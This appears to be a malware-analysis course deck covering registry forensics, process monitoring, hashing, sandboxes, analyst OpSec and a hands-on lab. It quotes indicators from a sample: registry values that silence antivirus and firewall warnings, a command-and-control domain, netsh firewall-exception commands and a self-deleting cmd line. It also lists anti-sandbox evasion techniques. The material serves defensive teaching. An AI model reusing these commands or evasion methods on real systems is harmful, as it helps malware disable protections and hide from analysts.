

# **Registry**

- Regedit
	- Windows built-in registry editor
- RegRipper
	- Extracts relevant forensic artifacts from registry
- Autoruns
	- Lists all programs set to start after system boot

## Registry – What to look for

- Well-known locations
	- Autorun locations
	- Task scheduler
- Changes tracking
- Keywords fulltext search
	- Filenames
	- Processes
	- Domain names



#### **Submission Summary:**

#### The newly created Registry Values are:

- > [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Security Center]
	- $\frac{1}{2}$  UacDisableNotify = 0x00000001
- > [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Security Center\Svc]
	- $\text{AntivirusOverride} = 0 \times 00000001$
	- $\frac{1}{2}$  AntiVirusDisableNotify = 0x00000001
	- $\text{...}$  FirewallDisableNotify = 0x00000001
	- $\Box$  FirewallOverride = 0x00000001
	- $\frac{1}{2}$  UpdatesDisableNotify = 0x00000001
	- $\frac{1}{2}$  UacDisableNotify = 0x00000001

to disable notification of firewall, antivirus and/or update status through the Windows Security Center

### Registry – Regedit



#### Processes

- Observing initial system compromise
- Processes parent/child relationships
- Tools
	- Process Explorer, Procmon
- Indicators
	- Process names, order of execution, dropper activity
- Q&A
	- What processes are run after malware binary is executed? Are batch files involved? Are there watcher processes?

#### Processes – What to look for

- Order of executables
	- Initial malware
	- Dropper/downloader
	- Persistence executable
	- Final malware
- Command line interpreters
	- cmd.exe
	- **Powershell**
	- Cscript, wscript

#### Example – Process Explorer



#### Executable file analysis

- Cryptographic hash
	- Hash function which is considered practically impossible to invert
	- Unique identification of file
	- Counter: Polymorphism
	- MD5, SHA1
- Fuzzy hash
	- Context triggered piecewise hash
	- Families of files
	- ssdeep
- Strings



#### Example – Strings

server.exe

AppData 4bcce4de98bcdb4d29f66c0fe1ffe002 hackerhani.no-ip.biz Domain name Software\Microsoft\Windows\CurrentVersion\Run Persistence registry key Software\ yy-MM-dd ??-??-?? Microsoft Windows SystemDrive netsh firewall delete allowedprogram " Software cmd.exe /c ping 0 -n 2 & del " SEE MASK NOZONECHECKS netsh firewall add allowedprogram " Commands to be executed

#### Timeline

- Timeline helps understand the logic of malware sample
	- Temporal order of steps
	- Intentional waiting
	- Beaconing intervals
- Advanced sandboxes can build timeline from multiple tools

#### Document analysis – Quick insight

- EXIF information
- File metadata
- Document sandboxing
- Document interpretation ambiguity
- Practical examples
	- Double extensions, different content in different viewers, code block obfuscation & hiding

#### Automated sandbox analysis

#### Automated sandboxing

- Automated
	- 1. Execute malware in sandbox
	- 2. Wait 1-2 minutes
	- 3. Receive summary report
	- 4. Investigate report
- Cuckoo, Norman, Anubis etc.



# Example: Cuckoo sandbox CUCKO

- Open-source malware analysis system
- Can analyze
	- Windows executables, DLLs, PDF documents, URLs, HTML files, PHP scripts, Visual Basic scripts, ZIP archives, Python files, etc.
- Modular, scriptable
- Full memory dump (for Volatility Framework)
- Django web interface
- Mongo (NoSQL) database

#### Cuckoo – Architecture



#### Internet sandbox services

- Public service
	- OpSEC issues
- Huge comparison database
- Exact match by hash
- Similarity search by keywords
- Malwr.ee (public Cuckoo sandbox)
- Any.run
- ThreatExpert.com
- Joesandbox.com
- Hybrid-Analysis.com
- VirusTotal.com



# Operational security (OpSec)

- Advanced attackers monitor victim's actions
	- Unique indicators visible on Google?
	- Attacker host monitoring for incoming traffic
	- Keywords search in mails, PDFs…
- Basics of OpSec
	- "Think before you act" mentality
	- Limited information sharing
	- Trace removal
- PassiveTotal.org



#### OpSec – Basic rules

- No ping
- No DNS lookup
- No accessing to suspicious domains
- No premature remediation steps (reboot, antivirus scan, OS reinstall)
- No upload of samples
- No indicator validation on external sources
- NOT EVEN through 3rd parties

#### Anti-sandbox techniques

- Continuous development sandbox vs. anti-sandbox
- Malware inactive in analysis environment
- Tools presence detection (Wireshark, etc.)
- Virtualization detection
	- Registry (key existence, key value)
	- File system (file existence, drivers)
	- Processes (syscall response)
- Human presence detection
	- Mouse movement
	- Keyboard activity
	- File artefacts



#### Lab

#### Lab – Overview

- Hands-on experience of manual dynamic black-box analysis
- Guided analysis of selected malware samples
- Tools
	- Wireshark Network activity
	- Process Monitor File system activity, process creation
	- Autoruns Persistence
	- Regshot Registry changes
	- Process explorer Process map

#### Lab – Samples

- 2-3 samples from different malware families
	- Commodity malware Zeus, ZeroAccess, Generic Trojans,…
- Students will execute samples in virtual environment
	- Provided simple analysis virtual machine (Windows)
	- Indicators collected network, files, persistence
	- Discussion about interpretation of facts
- Homework
	- 2 samples for analysis independently
	- Write a cohesive report and present key information to the reader